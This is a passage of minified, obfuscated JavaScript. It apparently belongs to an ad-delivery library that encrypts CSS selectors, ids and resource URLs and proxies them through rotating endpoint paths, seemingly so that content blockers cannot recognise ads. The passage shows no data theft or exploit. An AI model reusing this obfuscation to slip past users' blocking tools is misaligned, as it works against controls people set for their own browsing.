(0x74b),0x68,fV(0xd36),fV(0xac6)],[fV(0x4de),fV(0x2bb),fV(0xb09),0x6b,fV(0x3d4),fV(0x226),0x32,fV(0x8e4),fV(0xfd)]][fV(0x49b)](L=>X(L)),U=[...K,...E];},0x143c:(D,x,f)=>{'use strict';const fQ=a2r;f['d'](x,{'Gb':()=>E,'OC':()=>K,'Y_':()=>X,'oi':()=>U,'xm':()=>B});var d=f(0x4c5),p=f(0x190b),q=(f(0x23b5),f(0x18f7));const B=[fQ(0xb28),fQ(0xa09),fQ(0x36a),fQ(0x415),fQ(0x2a3),fQ(0xe0a),fQ(0x478),fQ(0xad7),fQ(0xeb),fQ(0x97c),fQ(0x5d3),fQ(0xe74),fQ(0x9b5),fQ(0x27e),fQ(0x426),fQ(0x2f7),fQ(0xd18),fQ(0xb56),fQ(0xbe7),fQ(0x773),fQ(0x558),fQ(0xd15),fQ(0x3f0),fQ(0x82c),fQ(0x43e),fQ(0x5c3),fQ(0xd0b),fQ(0x6e6),fQ(0x86e),fQ(0x898),fQ(0x755),fQ(0xa4d),fQ(0xc6d),fQ(0x760),fQ(0x6e5),fQ(0xb3e),fQ(0x7ad),fQ(0x338),fQ(0x5b4),fQ(0xf23),fQ(0x9c4),fQ(0x9f),fQ(0xca0),fQ(0x5af),fQ(0xe95),fQ(0x16f),fQ(0xd8a),fQ(0x98d),fQ(0x135),fQ(0xf20),fQ(0x53f),fQ(0x41e),fQ(0x3ac),fQ(0x4ef),fQ(0x7c3),fQ(0xdf8),fQ(0x241)];function X(L){const fy=fQ;return void 0x0===L?-0x1:B[fy(0xe02)](L);}function K(L){const fe=fQ,Y=p['A'][fe(0xd69)](L),P=q['A'][fe(0xce6)](),m=Y[fe(0x560)](fe(0xa6),'\x22'[fe(0x980)](P,'\x22')),k=JSON[fe(0xd88)](m);return k[fe(0x3c2)]=k[P],delete k[P],k;}function E(L){const fh=fQ;return!!(window[fh(0x247)][fh(0x675)]+window[fh(0x247)][fh(0x817)])[fh(0x4ad)](fh(0xf1f))||fh(0x6a9)===d['A'][fh(0x88b)](fh(0xab7),!0x1)||fh(0xab9)!==d['A'][fh(0x88b)](fh(0xab7),!0x1)&&Math[fh(0xd6b)]()<L;}function U(L){const fT=fQ;try{if(!window[fT(0xeb4)]||!(fT(0xd2d)in window[fT(0xeb4)]))return!0x1;const Y=window[fT(0xeb4)][fT(0xd2d)];return!(!Y[fT(0x3ca)]||!Y[fT(0x807)])&&Y[fT(0x3ca)]/Y[fT(0x807)]>=L;}catch(P){return!0x1;}}},0xbc6:(D,x,f)=>{'use strict';const d0=a2r;f['d'](x,{'H':()=>l,'e':()=>d});const d=p=>p[d0(0x4ad)](d0(0x6aa))||p[d0(0x4ad)](d0(0x3d8))?p=(p=(p=(p=p[d0(0x560)](/(^width\s*:)/g,d0(0x95f)))[d0(0x560)](/([^-]width\s*:)/g,d0(0x95f)))[d0(0x560)](/(^height\s*:)/g,d0(0x95f)))[d0(0x560)](/([^-]height\s*:)/g,d0(0x95f)):p,l=p=>p[d0(0x4ad)](d0(0x6aa))||p[d0(0x4ad)](d0(0x3d8))?p=(p=(p=(p=p[d0(0x560)](/(^width\s*:)   /g,'$1'))[d0(0x560)](/([^-]width\s*:)   /g,'$1'))[d0(0x560)](/(^height\s*:)   /g,'$1'))[d0(0x560)](/([^-]height\s*:)   /g,'$1'):p;},0x1791:(D,x,q)=>{'use strict';const d2=a2r;q['d'](x,{'QS':()=>S,'Qw':()=>I,'Vd':()=>j,'dv':()=>Y,'hB':()=>v,'oY':()=>C,'sR':()=>P});var B=q(0xf26),X=q(0x6f7),K=q(0x14a1),E=q(0x23b5),U=q(0xbc6),L=q(0x20ce);const Y=z=>{const d1=a2r;let {protectUrlContext:M,stylesheet:A,baseUrl:R='',key:O,endpoint:Z=E['A'][d1(0xb1c)],idFilter:V,urlFilter:F,attributeFilter:Q,tagNameFilter:T,isPageLevel:w0=!0x1}=z;return H({'protectUrlContext':M,'stylesheet':A,'direction':d1(0x38b),'context':d1(0xb9c),'baseUrl':R,'key':O,'endpoint':Z,'idFilter':V,'urlFilter':F,'attributeFilter':Q,'tagNameFilter':T,'isPageLevel':w0});},P=z=>H({'stylesheet':z,'direction':d2(0xf01),'context':d2(0xb9c)}),k=d2(0x147)!=typeof window,J=(0x0,L['_'])(k),N=(0x0,L['_'])(k),I=z=>{const d3=d2;let {protectUrlContext:M,selector:A,key:R,idFilter:O,attributeFilter:Z,tagNameFilter:V}=z;const F=O||Z||V?J:N;let Q=F[d3(0x88b)](A);return Q||(Q=H({'protectUrlContext':M,'stylesheet':A,'direction':d3(0x38b),'context':d3(0x41d),'baseUrl':'','key':R,'idFilter':O,'attributeFilter':Z,'tagNameFilter':V}),F[d3(0x158)](A,Q)),Q;},j=z=>{const d4=d2;let {protectUrlContext:M,style:A,baseUrl:R='',key:O,endpoint:Z=E['A'][d4(0xb1c)],idFilter:V,urlFilter:F,attributeFilter:Q}=z,T=H({'protectUrlContext':M,'stylesheet':A,'direction':d4(0x38b),'context':d4(0x220),'baseUrl':R,'key':O,'endpoint':Z,'idFilter':V,'urlFilter':F,'attributeFilter':Q});return A[d4(0x3df)](';')&&!T[d4(0x3df)](';')&&(T+=';'),T;},S=z=>{const d5=d2;let M=H({'stylesheet':z,'direction':d5(0xf01),'context':d5(0x220)});return z[d5(0x3df)](';')&&!M[d5(0x3df)](';')&&(M+=';'),M;},C=z=>{const d6=d2;let {protectUrlContext:M,value:A,baseUrl:R='',key:O,endpoint:Z=E['A'][d6(0xb1c)],idFilter:V,urlFilter:F,attributeFilter:Q}=z;return H({'protectUrlContext':M,'stylesheet':A,'context':d6(0xa74),'direction':d6(0x38b),'baseUrl':R,'key':O,'endpoint':Z,'idFilter':V,'urlFilter':F,'attributeFilter':Q});},v=z=>H({'stylesheet':z,'direction':d2(0xf01),'context':d2(0xa74)});function W(z,M,A){const d7=d2,R=K['z1'][d7(0x561)];if('*='===z){const O=A(M);M=(0x0,K['_'])(O)?O[d7(0xbba)](R+0x4):O;}else{if('$='===z){const Z=A(M);M=(0x0,K['_'])(Z)?Z[d7(0xbba)](R+0x4):Z;}else M=A(M);}return M;}function H(z){const d8=d2,{stylesheet:M,context:A}=z;let R,O,Z,V;if(d8(0x38b)===z[d8(0xb75)]){const {protectUrlContext:T,baseUrl:w0,key:w1,endpoint:w2=E['A'][d8(0xb1c)],isPageLevel:w3}=z;R=w4=>z[d8(0x836)]&&!z[d8(0x836)](w4)?w4:(0x0,K['md'])(w4[d8(0xc01)]('\x5c')[d8(0xc28)](''),w1),O=function(w4){const d9=d8;let w5=arguments[d9(0x561)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X['MN'][d9(0x421)];return w4[d9(0x750)]('{{')&&w4[d9(0x3df)]('}}')?w4:w4[d9(0x750)]('.')&&!w4[d9(0x750)]('./')&&!w4[d9(0x750)](d9(0x8b0))||w4[d9(0x750)]('#')?I({'protectUrlContext':T,'selector':w4,'key':w1,'idFilter':z[d9(0x836)],'attributeFilter':z[d9(0x786)]}):z[d9(0x1e3)]&&!z[d9(0x1e3)](w4)?w4:(w3&&w5===X['MN'][d9(0xc0f)]&&(w5=X['MN'][d9(0xc39)]),(0x0,X['Wq'])({'protectUrlContext':T,'url':w0?new URL(w4,w0)[d9(0x8cb)]:w4,'kind':w5,'key':w1,'endpoint':w2}));},Z=w4=>z[d8(0x786)]&&!z[d8(0x786)](w4)?w4:d8(0xc5c)[d8(0x980)]((0x0,K['md'])(w4[d8(0xbba)](0x5))[d8(0xf9)]()),V=w4=>z[d8(0xe94)]&&z[d8(0xe94)](w4)?d8(0x708)+(0x0,K['md'])(w4[d8(0xf9)]()):w4;}else d8(0xf01)===z[d8(0xb75)]?(R=w4=>(0x0,K['_'])(w4)?(0x0,K['ks'])(w4):w4,O=w4=>(0x0,X['EW'])(w4)?(0x0,X['sH'])(w4)[d8(0xaf)]:w4,Z=w4=>(0x0,K['_'])(w4[d8(0xbba)](0x5))?d8(0xc5c)+(0x0,K['ks'])(w4[d8(0xbba)](0x5)[d8(0xf9)]()):w4,V=w4=>w4[d8(0x750)](d8(0x708))&&(0x0,K['_'])(w4[d8(0xbba)](0x3))?(0x0,K['ks'])(w4[d8(0xbba)](0x3)):w4):d8(0x7a4)===z[d8(0xb75)]&&(R=w4=>w4,O=w4=>{const dw=d8;try{return new URL(w4,z[dw(0xc8e)])[dw(0x8cb)];}catch(w5){return w4;}},Z=w4=>w4,V=w4=>w4);const F=[],Q=(0x0,B['qg'])(M,{'context':A});return(0x0,B['GG'])(Q,{'enter'(w4){const dr=d8;var w5,w6,w7,w8,w9,ww,wr;F[dr(0xc53)](w4);const wG=F[dr(0x561)]>=0x3&&dr(0x969)===F[F[dr(0x561)]-0x3][dr(0x60b)];if(dr(0x691)===w4[dr(0x68f)])w4[dr(0x60b)]=R(w4[dr(0x60b)]);else{if(dr(0x2d9)===w4[dr(0x68f)])w4[dr(0x60b)]=R(w4[dr(0x60b)]);else{if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&w4[dr(0x60b)][dr(0x60b)][dr(0x750)](dr(0xc5c)))w4[dr(0x60b)][dr(0x60b)]=Z(w4[dr(0x60b)][dr(0x60b)]);else{if(dr(0x8b8)!==w4[dr(0x68f)]||dr(0x90b)!==w4[dr(0x60b)][dr(0x68f)]||'id'!==w4[dr(0x60b)][dr(0x60b)]&&dr(0x6cd)!==w4[dr(0x60b)][dr(0x60b)]&&dr(0x676)!==w4[dr(0x60b)][dr(0x60b)]||dr(0x28d)!==(null===(w5=w4[dr(0xa74)])||void 0x0===w5?void 0x0:w5[dr(0x68f)])){if(dr(0x8b8)!==w4[dr(0x68f)]||dr(0x90b)!==w4[dr(0x60b)][dr(0x68f)]||dr(0x6aa)!==w4[dr(0x60b)][dr(0x60b)]&&dr(0x3d8)!==w4[dr(0x60b)][dr(0x60b)]||dr(0x28d)!==(null===(w6=w4[dr(0xa74)])||void 0x0===w6?void 0x0:w6[dr(0x68f)])){if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&dr(0x428)===w4[dr(0x60b)][dr(0x60b)]&&dr(0x28d)===(null===(w7=w4[dr(0xa74)])||void 0x0===w7?void 0x0:w7[dr(0x68f)])&&(w4[dr(0xa74)][dr(0xa74)][dr(0x4ad)](dr(0x6aa))||w4[dr(0xa74)][dr(0xa74)][dr(0x4ad)](dr(0x3d8)))){if(dr(0x38b)===z[dr(0xb75)]){const wn=(0x0,U['e'])(w4[dr(0xa74)][dr(0xa74)]);wn!==w4[dr(0xa74)][dr(0xa74)]&&(w4[dr(0xa74)][dr(0xa74)]=w4[dr(0xa74)][dr(0xa74)]+',\x20'+wn);}else{if(dr(0xf01)===z[dr(0xb75)]){const wD=(0x0,U['H'])(w4[dr(0xa74)][dr(0xa74)]);wD!==w4[dr(0xa74)][dr(0xa74)]&&(w4[dr(0xa74)][dr(0xa74)]=wD);}}}else{if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&dr(0xbc4)===w4[dr(0x60b)][dr(0x60b)]&&dr(0x28d)===(null===(w8=w4[dr(0xa74)])||void 0x0===w8?void 0x0:w8[dr(0x68f)]))dr(0x38b)===z[dr(0xb75)]?w4[dr(0xa74)][dr(0xa74)]=W(w4[dr(0x7bf)],w4[dr(0xa74)][dr(0xa74)],R):w4[dr(0xa74)][dr(0xa74)]=R(w4[dr(0xa74)][dr(0xa74)]);else{if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&'id'===w4[dr(0x60b)][dr(0x60b)]&&dr(0x90b)===(null===(w9=w4[dr(0xa74)])||void 0x0===w9?void 0x0:w9[dr(0x68f)]))dr(0x38b)===z[dr(0xb75)]?w4[dr(0xa74)][dr(0x60b)]=W(w4[dr(0x7bf)],w4[dr(0xa74)][dr(0x60b)],R):w4[dr(0xa74)][dr(0x60b)]=R(w4[dr(0xa74)][dr(0x60b)]);else{if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&dr(0xe13)===w4[dr(0x60b)][dr(0x60b)]&&dr(0x90b)===(null===(ww=w4[dr(0xa74)])||void 0x0===ww?void 0x0:ww[dr(0x68f)]))z[dr(0xb75)],w4[dr(0x60b)][dr(0x60b)]=R(w4[dr(0x60b)][dr(0x60b)]);else{if(dr(0x8b8)===w4[dr(0x68f)]&&dr(0x90b)===w4[dr(0x60b)][dr(0x68f)]&&dr(0xb64)===w4[dr(0x60b)][dr(0x60b)]&&dr(0x28d)===(null===(wr=w4[dr(0xa74)])||void 0x0===wr?void 0x0:wr[dr(0x68f)]))dr(0x38b)===z[dr(0xb75)]?w4[dr(0xa74)][dr(0xa74)]=W(w4[dr(0x7bf)],w4[dr(0xa74)][dr(0xa74)],R):w4[dr(0xa74)][dr(0xa74)]=R(w4[dr(0xa74)][dr(0xa74)]);else{if(wG&&dr(0x28d)===w4[dr(0x68f)])w4[dr(0xa74)]=O(w4[dr(0xa74)],X['MN'][dr(0xc0f)]);else{if(dr(0x421)===w4[dr(0x68f)])w4[dr(0xa74)]=O(w4[dr(0xa74)],wG?X['MN'][dr(0xc0f)]:X['MN'][dr(0x421)]);else{if(dr(0x668)===w4[dr(0x68f)])w4[dr(0x2a6)][dr(0xc88)][dr(0xe71)](wx=>{const dG=dr;dG(0x4d0)===wx[dG(0x68f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[dG(0x273)](wx[dG(0xa74)])&&(wx[dG(0xa74)]=H({...z,'stylesheet':wx[dG(0xa74)],'context':dG(0xb9c)}));});else{if(dr(0x4d0)===w4[dr(0x68f)]&&w4[dr(0xa74)][dr(0xb2b)]()[dr(0x750)](dr(0x877))&&w4[dr(0xa74)][dr(0xb2b)]()[dr(0x3df)](')')){const wx=w4[dr(0xa74)][dr(0xb2b)]()[dr(0xbba)](0x4,-0x1)[dr(0xb2b)](),wf=wx[dr(0x94c)](/^'(.*)'$/),wd=wx[dr(0x94c)](/^"(.*)"$/);let wl='';wl=wf?'\x27'[dr(0x980)](O(wf[0x1],X['MN'][dr(0x421)]),'\x27'):wd?'\x22'[dr(0x980)](O(wd[0x1],X['MN'][dr(0x421)]),'\x22'):O(wx,X['MN'][dr(0x421)]),w4[dr(0xa74)]=w4[dr(0xa74)][dr(0x560)](wx,wl);}else dr(0xa3f)===w4[dr(0x68f)]&&(w4[dr(0x60b)]=V(w4[dr(0x60b)]));}}}}}}}}}else dr(0x38b)===z[dr(0xb75)]?w4[dr(0xa74)][dr(0xa74)]=dr(0xbe)+w4[dr(0xa74)][dr(0xa74)]:w4[dr(0xa74)][dr(0xa74)]=w4[dr(0xa74)][dr(0xa74)][dr(0x750)](dr(0xbe))?w4[dr(0xa74)][dr(0xa74)][dr(0xbba)](0x3):w4[dr(0xa74)][dr(0xa74)];}else dr(0x38b)===z[dr(0xb75)]?w4[dr(0xa74)][dr(0xa74)]=W(w4[dr(0x7bf)],w4[dr(0xa74)][dr(0xa74)],R):w4[dr(0xa74)][dr(0xa74)]=R(w4[dr(0xa74)][dr(0xa74)]);}}}},'leave'(w4){const dn=d8;F[dn(0x489)]();}}),(0x0,B['cM'])(Q);}},0x14a1:(D,x,q)=>{'use strict';const dD=a2r;q['d'](x,{'_':()=>S,'ks':()=>j,'md':()=>I,'xE':()=>N,'z1':()=>Y,'zp':()=>J});var B=q(0x190b),X=q(0xebc),K=q(0x19dd);const E=dD(0x147)==typeof window,U=dD(0x2ba),L=dD(0x449),Y=L,P=new Map(),k=new Map();function J(v,W){const dx=dD;let H=arguments[dx(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(v=encodeURIComponent(v),W,H);}function N(v){return decodeURIComponent(j(v));}function I(v,W){const df=dD;var H;let z=arguments[df(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!v)return v;if(S(v))return v;if(!E){const b=P[df(0x88b)](v);if(b)return b;}W=null!==(H=W)&&void 0x0!==H?H:(0x0,K['x'])();const M=(0x2===z?L:U)+B['A'][df(0x819)](v,W);return E||(P[df(0x158)](v,M),k[df(0x158)](M,v)),M;}function j(v){const dd=dD;if(!v)throw new Error(dd(0xe2e));const W=C(v);if(!E){const M=k[dd(0x88b)](v);if(M)return M;}const H=v[dd(0xbba)](0x2===W?L[dd(0x561)]:U[dd(0x561)]),z=B['A'][dd(0xd69)](H);return E||(k[dd(0x158)](v,z),P[dd(0x158)](z,v)),z;}function S(v){if(!v)return!0x1;try{return C(v),!0x0;}catch(W){return!0x1;}}function C(v){const dl=dD;if(!v)throw new Error(dl(0x88f));if(v[dl(0x750)](U))return 0x1;if(v[dl(0x750)](L)){if(v[dl(0x561)]<L[dl(0x561)]+0x4)throw new Error(dl(0xc6e)[dl(0x980)](v));const W=v[dl(0xbba)](L[dl(0x561)],L[dl(0x561)]+0x4);if((0x0,X['i7'])(W))return 0x2;throw new Error(dl(0xcf7)[dl(0x980)](v));}throw new Error(dl(0x801)[dl(0x980)](v));}},0x19dd:(D,x,f)=>{'use strict';let d;function l(s){d=s;}function p(){return d;}f['d'](x,{'x':()=>p,'z':()=>l});},0x6f7:(D,q,B)=>{'use strict';const dp=a2r;B['d'](q,{'EW':()=>wp,'GX':()=>wu,'Gy':()=>wD,'MN':()=>w6,'Ph':()=>w1,'Vp':()=>wx,'Wq':()=>wf,'Xz':()=>wq,'ZM':()=>w0,'ep':()=>Q,'g3':()=>w2,'ht':()=>w4,'lv':()=>F,'qF':()=>w3,'rI':()=>ww,'sH':()=>wl});var X=B(0x261a),K=B(0x190b),Y=B(0xebc),P=B(0x23b5),J=B(0x19dd),j=B(0x18f7),H=B(0x848),Z=B(0x143c),V=B(0xcc4);const F=dp(0xee4),Q=dp(0x14e),w0=dp(0x933),w1=dp(0xd63),w2=dp(0x72c),w3=dp(0x286),w4=[F,Q,w0,w1,w2,w3],w5=(0x0,V['t'])(P['A'][dp(0x4ea)]);let w6=function(wX){const ds=dp;return wX[ds(0x421)]=ds(0x636),wX[ds(0x2d8)]=ds(0x239),wX[ds(0xc0f)]=ds(0x340),wX[ds(0xb21)]=ds(0x1a2),wX[ds(0x44e)]='m',wX[ds(0xc39)]='n',wX;}({});function w7(wX){const dq=dp;return Array[dq(0x389)](wX[dq(0x1ec)][dq(0x23f)]())[dq(0xca6)](wa=>dq(0x9e6)!=wa)[dq(0x561)]>0x0;}const w8=new Uint32Array(0x100);for(let wX=0x0;wX<0x100;wX++){let wa=wX;for(let wK=0x0;wK<0x8;wK++)wa=0x1&wa?0xedb88320^wa>>>0x1:wa>>>0x1;w8[wX]=wa;}function w9(wE){const du=dp;let wU=-0x1;for(let wL=0x0;wL<wE[du(0x561)];wL++)wU=wU>>>0x8^w8[0xff&(wU^wE[du(0xb7)](wL))];return~wU>>>0x0;}function ww(wE){const dB=dp;return wE[dB(0xc01)]('.')[dB(0xca6)](wU=>''!==wU)[dB(0xc11)]()[dB(0x49b)](wU=>w9(wU)%0x3e8)[dB(0xc28)]('/');}const wr=dp(0x661),wG=dp(0xd5d),wn=dp(0x13d);function wD(wE){const dX=dp;return dX(0xce4)===wE[dX(0x4ea)]||dX(0xced)===wE[dX(0x4ea)];}function wx(wE){const da=dp;return da(0x371)===wE[da(0x4ea)];}function wf(wE){const dK=dp,{url:wU,kind:wL=w6[dK(0x421)],baseUrl:wY,key:wP=null,protectUrlContext:wm}=wE;let {endpoint:wk}=wE;if(!wU)return'';if('#'===wU)return wU;if(dK(0xbeb)==typeof wU&&wU[dK(0x4ad)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[dK(0x273)](wU))return wU;let wJ=wq(wU,wY);if(dK(0x6e1)!==wJ[dK(0x4c4)]&&dK(0xb8d)!==wJ[dK(0x4c4)])return wJ[dK(0x8cb)];if(dK(0x8d1)===wJ[dK(0xdff)])return wJ[dK(0x8cb)];if(dK(0x9d6)===wJ[dK(0xdff)])return wJ[dK(0x8cb)];if(/^\/_game-files(?:\/|$)/[dK(0x273)](wJ[dK(0x156)])&&(dK(0x58f)===wJ[dK(0xdff)]||wJ[dK(0xdff)][dK(0x3df)](dK(0x88e))||dK(0xb06)===wJ[dK(0xdff)]||wJ[dK(0xdff)][dK(0x3df)](dK(0x73e))))return wJ[dK(0x8cb)];if(wp(wJ)){const {originalUrl:wb,kind:wo}=wl(wJ);return wo!==wL||w7(wJ)?wf({...wE,'url':wb}):wJ[dK(0x8cb)];}let wN=(0x0,H['Vq'])(wk);var wI,wj;(-0x1!==wN||(0x0,H['az'])(wE[dK(0xa2d)],wk))&&(wN=null!==(wI=null===(wj=wE[dK(0xfc)])||void 0x0===wj?void 0x0:wj[dK(0xb45)])&&void 0x0!==wI?wI:w9(wE[dK(0xa2d)][dK(0x8f2)]+wJ[dK(0x2a8)])%H['ch'],wk=(0x0,H['XV'])(wk,wN));const wS=-0x1===wN?(0x0,H['aV'])(wk)+wJ[dK(0x156)]:(0x0,H['XV'])(wk,0x0)+wJ[dK(0x156)];wJ[dK(0x2a8)]===wk&&dK(0x3ef)===wJ[dK(0x156)]&&(wJ=new URL(wS));const wC=-0x1===wN?(0x0,H['aV'])(wk)+wJ[dK(0x156)]:(0x0,H['XV'])(wk,0x0)+wJ[dK(0x156)];wJ[dK(0x2a8)]===wk&&dK(0x8a5)===wJ[dK(0x156)]&&(wJ=new URL(wC));const wv=-0x1===wN?(0x0,H['aV'])(wk)+wJ[dK(0x156)]:(0x0,H['XV'])(wk,0x0)+wJ[dK(0x156)];wJ[dK(0x2a8)]===wk&&dK(0x752)===wJ[dK(0x156)]&&(wJ=new URL(wv)),wL===w6[dK(0x2d8)]&&wJ[dK(0x8cb)][dK(0x750)](dK(0x589))&&(wJ[dK(0x4c4)]=dK(0xb8d));const wW=wL[dK(0xea8)](0x0);[dK(0xc2e),dK(0x448),dK(0xe0c),wS,wC,wv][dK(0x6fd)](wc=>wc===wJ[dK(0x8cb)])&&(wk=-0x1===wN?(0x0,H['aV'])(wk):(0x0,H['XV'])(wk,0x0));let wH=wJ[dK(0x675)];wH[dK(0x750)]('?')&&(wH=wH[dK(0x922)](0x1)),wH&&(wJ[dK(0x675)]=encodeURIComponent(wH)+'='+wG),wD(wm)&&(wE[dK(0xfc)]={...wE[dK(0xfc)],'configIndex':wm[dK(0x176)]}),wE[dK(0xfc)]&&wJ[dK(0x1ec)][dK(0x158)](wn,JSON[dK(0x86b)](wE[dK(0xfc)]));const wz=wJ[dK(0x817)];let wM;if(wJ[dK(0x817)]='','v7'===wm[dK(0x4ea)]||'v8'===wm[dK(0x4ea)]){let wc,wt;void 0x0===wm[dK(0xa5b)]&&wm[dK(0x1be)]?(wJ[dK(0x1ec)][dK(0x158)](wr,dK(0x6a9)),wt=Math[dK(0x167)](Z['xm'][dK(0x561)]*Math[dK(0xd6b)]())[dK(0x50e)](),wc=''[dK(0x980)](Math[dK(0x167)](0x3e8*Math[dK(0xd6b)]()),'/')[dK(0x980)](Math[dK(0x167)](0x3e8*Math[dK(0xd6b)]()),'/')[dK(0x980)](Math[dK(0x167)](0x3e8*Math[dK(0xd6b)]()))):(wt=(0x0,Z['Y_'])(wm[dK(0xa5b)])[dK(0x50e)](),wc=ww(wJ[dK(0xdff)]));const wA=K['A'][dK(0x819)](wJ[dK(0x8cb)],null!=wP?wP:(0x0,J['x'])());if('v7'===wm[dK(0x4ea)])wM=[wk,F,wm[dK(0x8f2)],wt,wc,wW,wA];else{if('v8'!==wm[dK(0x4ea)])throw new Error(dK(0x28c)[dK(0x980)](wm));wM=[wk,Q,wm[dK(0x8f2)],wt,wc,wW,wA];}}else{if('v9'===wm[dK(0x4ea)]){const wR=ww(wJ[dK(0xdff)]),wg=K['A'][dK(0x819)](wJ[dK(0x8cb)],null!=wP?wP:(0x0,J['x'])());wM=[wk,w0,wm[dK(0x8f2)],wR,wW,wg];}else{if(dK(0xce4)===wm[dK(0x4ea)]){const wi=ww(wJ[dK(0xdff)]),wO=K['A'][dK(0x819)](wJ[dK(0x8cb)],null!=wP?wP:(0x0,J['x'])());wM=[wk,w1,wm[dK(0x8f2)],wi,wW,wO];}else{if(dK(0xced)===wm[dK(0x4ea)]){const wZ=ww(wJ[dK(0xdff)]),wV=K['A'][dK(0x819)](wJ[dK(0x8cb)],null!=wP?wP:(0x0,J['x'])());wM=[wk,w2,wm[dK(0x8f2)],wZ,wW,wV];}else{if(dK(0x371)!==wm[dK(0x4ea)])throw new Error(dK(0x28c)[dK(0x980)](wm));{const wF=ww(wJ[dK(0xdff)]),wQ=K['A'][dK(0x819)](wJ[dK(0x8cb)],null!=wP?wP:(0x0,J['x'])());wM=[wk,w3,wm[dK(0x8f2)],wF,wW,wQ];}}}}}return''[dK(0x980)](wM[dK(0xc28)]('/'))[dK(0x980)](function(wy,we){const dU=dK;return function(wh){const dE=a2r;return dE(0xd82)===wh[dE(0x156)]||dE(0x5ce)===wh[dE(0x156)]||dE(0x49e)===wh[dE(0x156)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[dE(0x273)](wh[dE(0x8cb)])||!(dE(0xb68)!==wh[dE(0xdff)]&&dE(0x518)!==wh[dE(0xdff)]&&dE(0x9e8)!==wh[dE(0xdff)]&&dE(0x8ff)!==wh[dE(0xdff)]&&dE(0xe2f)!==wh[dE(0xdff)]||!wh[dE(0x156)][dE(0x750)](dE(0x100))&&!wh[dE(0x156)][dE(0x750)](dE(0x568)))||dE(0x415)===we&&dE(0x4aa)===wh[dE(0xdff)]&&dE(0x5fa)===wh[dE(0x156)]||dE(0x761)===wh[dE(0xdff)]&&dE(0xf21)===wh[dE(0x156)]||dE(0x3a5)===wh[dE(0xdff)]&&dE(0x4d4)===wh[dE(0x156)]||dE(0x2ea)===wh[dE(0xdff)]&&dE(0xa76)===wh[dE(0x156)];}(wy)?dU(0xbf5)[dU(0x980)](j['A'][dU(0xce6)]()):function(wh){const dL=dU;return dL(0x8a5)===wh[dL(0x156)]||wh[dL(0x156)][dL(0x750)](dL(0xe03));}(wy)?dU(0xc0a)[dU(0x980)](Math[dU(0xb71)](w5)):'';}(wJ,dK(0xa5b)in wm?wm[dK(0xa5b)]:void 0x0))+wz;}function wd(wE){const dY=dp;return w6[dY(0x421)][dY(0x4ad)](wE)?w6[dY(0x421)]:w6[dY(0x2d8)][dY(0x4ad)](wE)?w6[dY(0x2d8)]:w6[dY(0xc0f)][dY(0x4ad)](wE)?w6[dY(0xc0f)]:w6[dY(0xb21)][dY(0x4ad)](wE)?w6[dY(0xb21)]:w6[dY(0x44e)][dY(0x4ad)](wE)?w6[dY(0x44e)]:w6[dY(0xc39)][dY(0x4ad)](wE)?w6[dY(0xc39)]:null;}function wl(wE){const dP=dp;if(!wE)throw new Error(dP(0x39f));const wU=(wE=wq(wE))[dP(0x156)][dP(0xc01)]('/');let wL;const wY=wU[0x1];let wP,wm,wk;if(wY===F){if(wU[dP(0x561)]<0x7)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wj=wB(wU[wU[dP(0x561)]-0x1]);wm=wj[dP(0xaf)],wk=wj[dP(0xfc)],wP={'version':'v7','originalHostname':wU[0x2],...wj[dP(0x1be)]?{'randomize':wj[dP(0x1be)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(wU[0x3])]}},wL=wd(wU[wU[dP(0x561)]-0x2]);}else{if(wY===Q){if(wU[dP(0x561)]<0x7)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wS=wB(wU[wU[dP(0x561)]-0x1]);wm=wS[dP(0xaf)],wk=wS[dP(0xfc)],wP={'version':'v8','originalHostname':wU[0x2],...wS[dP(0x1be)]?{'randomize':wS[dP(0x1be)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(wU[0x3])]}},wL=wd(wU[wU[dP(0x561)]-0x2]);}else{if(wY===w0){if(wU[dP(0x561)]<0x6)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wC=wB(wU[wU[dP(0x561)]-0x1]);wm=wC[dP(0xaf)],wk=wC[dP(0xfc)],wP={'version':'v9','originalHostname':wU[0x2]},wL=wd(wU[wU[dP(0x561)]-0x2]);}else{if(wY===w1){var wJ;if(wU[dP(0x561)]<0x6)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wv=wB(wU[wU[dP(0x561)]-0x1]);wm=wv[dP(0xaf)],wP={'version':dP(0xce4),'originalHostname':wU[0x2],'configIndex':0x0},null!==(wJ=wv[dP(0xfc)])&&void 0x0!==wJ&&wJ[dP(0x176)]&&(wP[dP(0x176)]=wv[dP(0xfc)][dP(0x176)],delete wv[dP(0xfc)][dP(0x176)]),wk=wv[dP(0xfc)],wL=wd(wU[wU[dP(0x561)]-0x2]);}else{if(wY===w2){var wN;if(wU[dP(0x561)]<0x6)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wW=wB(wU[wU[dP(0x561)]-0x1]);wm=wW[dP(0xaf)],wk=wW[dP(0xfc)],wP={'version':dP(0xced),'originalHostname':wU[0x2],'configIndex':0x0},null!==(wN=wW[dP(0xfc)])&&void 0x0!==wN&&wN[dP(0x176)]&&(wP[dP(0x176)]=wW[dP(0xfc)][dP(0x176)],delete wW[dP(0xfc)][dP(0x176)]),wk=wW[dP(0xfc)],wL=wd(wU[wU[dP(0x561)]-0x2]);}else{if(wY!==w3)throw new Error(dP(0x973)[dP(0x980)](wE));{const wH=function(wM){const dm=dP;try{const [,,wb,,wo]=wM[dm(0x156)][dm(0xc01)]('/',0x5),wc=new 